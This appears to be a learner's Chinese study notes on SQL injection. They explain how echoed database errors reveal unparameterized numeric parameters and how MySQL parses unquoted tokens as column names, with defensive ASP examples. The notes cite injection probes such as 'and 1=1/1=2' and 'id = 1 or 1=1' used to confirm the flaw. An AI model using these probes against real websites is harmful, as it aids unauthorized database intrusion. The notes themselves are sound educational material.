pstmt.setInt(1, Request("classid")) ' 仅传参数值,不拼SQL此时哪怕输入3dsad,也只会报「参数类型不匹配(字符串转数字失败)」,而不会报 SQL 语法错误------ 因为参数是 "独立传递" 的,永远不会破坏 SQL 的语法结构。
→ 结论:只要前端能看到「SQL 语法错误」,就 100% 证明参数被直接拼接进了 SQL。
二、为什么能确定「classid 本来是数字型参数」?
报错信息里的classid=3dsad语法错误,反推就能确定 classid 是数字型参数:
- 如果 classid 是字符串型参数 ,后端写 SQL 时会给参数加单引号(比如
where classid='参数'),此时输入3dsad,拼接后的 SQL 是where classid='3dsad'------ 单引号包裹的字符串是合法语法,不会报错; - 但实际报错了,说明后端写 SQL 时没加单引号 (默认 classid 是数字),比如
where classid=参数,输入3dsad后变成where classid=3dsad------ 无单引号的3dsad不是合法数字,才会触发语法错误。
→ 结论:无单引号导致的语法错误,直接证明 classid 是数字型参数。
三、为什么能确定「没有做参数校验 / 预编译 / 错误处理」?
正常的生产级代码,只要做了其中一项,就不会把数据库错误直接抛到页面 ------ 下面逐个解释:
❶ 没有做「参数校验(强类型)」
如果后端做了 "数字型参数校验",代码会这样写:
' 强类型校验:强制把classid转成整数
classid = CInt(Request("classid")) ' 尝试转成整数
' 如果输入3dsad,CInt函数会直接报错,不会走到拼接SQL的步骤此时输入3dsad,会在 "参数校验阶段" 就被拦截(比如返回 "参数格式错误"),根本不会拼进 SQL、不会触发数据库错误。
→ 你能看到数据库错误,说明参数没经过任何类型校验,直接传到了 SQL 拼接步骤。
❷ 没有做「预编译 / 参数化查询」
前面已经讲过:预编译的核心是 "SQL 模板和参数分离",参数再乱也只会报「参数类型错误」,不会报「SQL 语法错误」;而你看到的是 SQL 语法错误,说明完全没用到预编译。
❸ 没有做「错误处理(try/catch)」
正常的后端代码,都会用try/catch(ASP 里是On Error Resume Next+ 异常捕获)捕获数据库异常,避免原始错误暴露:
On Error Resume Next ' 开启异常捕获
conn.Execute(sql) ' 执行SQL
If Err.Number <> 0 Then ' 如果有异常
Response.Write("请求失败,请稍后重试") ' 返回友好提示
' 把错误日志写到服务器本地(比如log文件),不暴露给用户
WriteLog("SQL执行失败:" & Err.Description)
Err.Clear()
End If如果做了这种错误处理,你看到的只会是 "请求失败",而不是原始的数据库语法错误 ------ 你能看到完整的数据库错误,说明后端完全没做异常捕获,错误直接穿透到了前端。
总结(核心要点)
- 数据库错误直接抛页面 → 后端无异常管控 ,且参数直接拼接进 SQL;
- 出现 SQL 语法错误 → 无预编译,且参数是数字型(无单引号);
- 非数字参数触发语法错误 → 无参数强类型校验;
- 这些问题叠加,就是 SQL 注入漏洞的 "完美温床"------ 你用
and 1=1/1=2验证出注入,和这个错误暴露的问题是完全对应的。
这个问题的核心是MySQL 的 SQL 语法解析规则 :在 SQL 中,"值" 的表示需要遵循明确的格式,而1vada不符合 "值" 的格式要求,因此被 MySQL 识别为 "列名"(标识符)。
具体逻辑拆解
SQL 中 "值" 的格式规则分为两种,1vada都不满足:
- 数值型值 :必须是纯数字(如
1、123),而1vada包含字母vada,不是合法的数值; - 字符串型值 :必须用单引号(
')包裹(如'1vada'),而1vada没有加引号,不被识别为字符串。
当一个内容既不是 "合法数值",又不是 "带引号的字符串" 时,MySQL 会默认将其解析为标识符 (即列名、表名等数据库对象的名称)------ 所以1vada被当作 "列名" 处理,但你的表中并没有名为1vada的列,因此报错Unknown column '1vada'。
对比正确写法
-
如果
1vada是字符串值 ,需要加单引号:sql
select * from new where id='1vada'; -- 此时'1vada'被当作字符串值 -
如果
1vada是数值 ,必须写成纯数字(如1):sql
select * from new where id=1; -- 1是合法数值,当作值处理
理解 MySQL 执行 SQL 的全流程,就能彻底搞懂1vada为啥被当成列名,以及错误到底出在哪个环节。
首先明确核心结论:1vada被判定为列名,发生在语法分析(Parse)阶段 (也就是你说的 "识别阶段");而最终抛出Unknown column '1vada'错误,是在预处理阶段。下面用 "人话 + 你的场景" 拆解 MySQL 执行 SQL 的完整 6 个阶段,每个阶段的作用和你的错误关联都讲清楚:
MySQL 执行 SQL 的完整生命周期(从输入语句到返回结果)
把这个流程比作 "写作文 + 批改 + 执行",每个阶段的核心作用和你的错误关联如下:
| 阶段 | 通俗理解 | 核心作用 | 你的select * from new where id=1vada场景 |
|---|---|---|---|
| 1. 词法分析(Lexical Analysis) | 拆字(把整句话拆成单个 "词语") | 将 SQL 语句拆成最小的 "词法单元(Token)",比如关键字、运算符、标识符、值等,只拆不判对错 | 把语句拆成:SELECT(关键字)、*(通配符)、FROM(关键字)、new(表名)、WHERE(关键字)、id(列名)、=(运算符)、1vada(未知字符序列)。此时1vada只是 "一串字符",还没判定是列名还是值。 |
| 2. 语法分析(Syntax Analysis/Parse) | 拼句子 + 定角色(按语法规则判断每个 "词语" 的角色) | 基于词法单元拼接成 "语法树",按 SQL 语法规则判定每个 Token 的类型(是值?列名?表名?),校验语法结构是否合法 | 关键步骤:① id是列名(标识符),=是比较运算符,运算符右边必须是 "值" 或 "另一个标识符" ;② 1vada既不是合法数值(含字母),也不是带引号的字符串(无单引号),不满足 "值" 的规则;③ 因此 MySQL 只能按语法规则,把1vada判定为 "标识符(列名)";④ 这个阶段只判 "角色",不查 "这个列是否真的存在"(比如只判定1vada是列名,但不管new表有没有这个列)。 |
| 3. 预处理(Preprocessing) | 验真假(查判定的 "角色" 是否真的存在) | 基于语法树做 2 件事:① 校验表名 / 列名等标识符是否真的存在于数据库;② 补全 SQL 隐含信息(比如把*展开成具体列名) |
你的错误出在这:预处理阶段会去查new表中是否有1vada这个列 ------ 结果没有,因此直接抛出Unknown column '1vada' in 'where clause',SQL 执行流程在此终止,后面的阶段都不会执行。 |
| 4. 查询优化(Optimization) | 选最优方案(比如走索引还是全表扫描) | 优化器生成多个执行计划,选择 "成本最低" 的方案(比如查id=1时,判断是否走索引) |
你的场景:预处理阶段已报错,这个阶段完全不执行。 |
| 5. 执行(Execution) | 按方案干活(真正去数据库取数据) | 执行器按优化后的计划,调用存储引擎(如 InnoDB)读取 / 修改数据 | 你的场景:未执行。 |
| 6. 返回结果(Result Return) | 整理结果并返回 | 把执行拿到的数据整理成结果集,返回给客户端(DBeaver / 应用程序) | 你的场景:未执行。 |
关键补充:为什么语法分析阶段不直接报错?
语法分析阶段只负责 "按规则判定角色",不负责 "查是否真的存在"------ 比如:
- 你写
select * from xxx where yyy=zzz,语法分析阶段会判定xxx是表名、yyy是列名、zzz是列名,只要语法结构没问题(比如select...from...where的顺序对),就会进入预处理阶段; - 只有预处理阶段,才会去数据库里查 "有没有 xxx 表?有没有 yyy 列?有没有 zzz 列?",没找到才会报错。
总结
1vada被当作列名:是语法分析阶段的判定(因为不符合 "值" 的格式,只能归为标识符);- 最终报错
Unknown column '1vada':是预处理阶段的校验结果(查数据库发现这个列不存在); - 你的错误导致 SQL 在预处理阶段终止,优化、执行、返回结果这些后续阶段都没机会执行。
简单记:词法分析 "拆字"→语法分析 "定角色"→预处理 "验真假"→优化 "选方案"→执行 "干活"→返回 "交结果"。你的问题卡在 "定角色(错判为列名)→验真假(发现无此列)" 这两步。
mysql接收到SQL后第一步做什么_mysql执行入口解析-mysql教程-PHP中文网
一句话先给答案
因为 SQL 是一门"声明式查询语言",
=这样的运算符,本质是在描述"两个可求值的东西是否相等"。而只有「值」和「能最终算出值的东西(标识符 / 表达式)」才有意义。
一、先退一步:SQL 中 = 到底是干嘛的?
在 SQL 里:
WHERE id = 3
不是在"执行代码",而是在描述一个条件:
对每一行,判断:
👉 这一行的
id的值,是否等于 某个可计算出的值
所以 = 两边,本质上必须满足一个条件:
都必须能在"某一行上下文中"算出一个确定值
二、什么东西"能算出值"?
在 SQL 的语义里,只有这几类东西:
1️⃣ 字面值(Literal)
最简单的:
id = 1 id = 'abc' id = 3.14
这些东西本身就是值。
2️⃣ 标识符(Identifier)
也就是列名:
id = other_id
这里的 other_id 是什么?
👉 当前这一行里,
other_id这一列对应的值
所以它也是"能算出值的东西"。
3️⃣ 表达式(Expression)
id = 1 + 2 id = LENGTH(name) id = NOW()
虽然不是"直接的值",
但数据库能在执行时算出一个值。
三、那为什么不能是"随便一个字符串"?(比如 1vada)
看这句:
WHERE id = 1vada
站在 SQL 语言设计者的角度问一句:
1vada 是什么?
它:
-
不是字面值(没引号)
-
不是合法数字
-
又长得像一个名字
那在 SQL 的世界里,只剩一种可能:
👉 它是一个"名字"------也就是标识符
而 SQL 里:
标识符 = 表名 / 列名 / 别名 / 函数名
所以解析器只能这样理解:
WHERE id = <column named 1vada>
然后进入下一步:
"这个列存在吗?"
不存在 → 报错
四、为什么 SQL 不能"猜它是值"?
你可能会想:
"数据库不能聪明点吗?
看起来像值就当值?"
不能,原因很硬核 👇
1️⃣ 语言必须无歧义
如果不加引号也能当字符串:
id = abc
那下面这句怎么解释?
id = name
-
是字符串
'name'? -
还是列
name?
👉 会直接让语言变成不可解析的垃圾
所以 SQL 定了一个死规则:
不加引号的东西,只可能是"标识符或关键字"
2️⃣ 这是 SQL 标准(不是 MySQL 任性)
在 SQL 标准(SQL-92 / SQL:2011)里:
-
Literal(字面量) → 必须有明确格式
-
Identifier(标识符) → 裸写
MySQL、PostgreSQL、SQL Server 都遵守这一点。
3️⃣ 这是为了让查询"可静态分析"
数据库在 执行前 要做这些事:
-
校验列是否存在
-
生成执行计划
-
做权限检查
-
做索引优化
👉 这些都要求:
在"不读数据"的情况下,就知道 SQL 的结构
如果右边可以是"模糊值",这些事全做不了。
五、为什么 '1vada' 又可以?
WHERE id = '1vada'
这里你明确告诉数据库:
这是一个字符串字面量
于是流程变成:
-
语法解析:合法
-
执行阶段:
-
id 是 INT
-
'1vada'是 STRING -
→ 类型转换
-
-
再做比较
六、用一句"程序语言类比"你会瞬间懂
把 SQL 当成一门"奇怪的编程语言":
if (id == 1vada) // ❌ 编译错误:未定义标识符 if (id == "1vada")// ✅ 合法 if (id == otherId)// ✅ 合法
是不是一模一样?
七、这条规则为什么和 SQL 注入关系巨大?
因为:
id = 1 or 1=1
在解析阶段被理解为:
id = 1 OR (1=1)
👉 攻击者不是在"传值",
👉 而是在 构造一个合法的 SQL 表达式
八、最终一句总结(建议你记住)
SQL 中,运算符两边必须是"可被求值的表达式",
而"值"和"标识符"是最基本、最安全的两种。
不加引号的东西,数据库只能把它当成"名字",而不是"值"。
只要页面回显了数据库的 SQL 语法错误,并且错误中包含用户输入参与的表达式,
就可以确定:该参数没有使用预编译,而是直接拼接进 SQL。
二、为什么「用了预编译」就不可能出现你这个错误?
你现在看到的错误是:
语法错误(操作符丢失)在查询表达式 'classid=3dsad' 中 Microsoft JET Database Engine
注意两个点:
-
数据库在解析 SQL 结构
-
3dsad被当成了 SQL 表达式的一部分
预编译的核心本质是什么?
SQL 结构和数据是分离的
SELECT * FROM pic WHERE classid = ?
数据库先做的事是:
-
解析 SQL 结构(只解析一次)
-
确定
classid = ?是合法结构
之后:
-
传入的
3dsad只是"参数值" -
不会参与 SQL 语法解析
👉 所以无论传什么,都不可能出现:
-
"操作符丢失"
-
"SQL 语法错误在表达式 classid=xxx"
day29 好文章

day30


day31

突然发现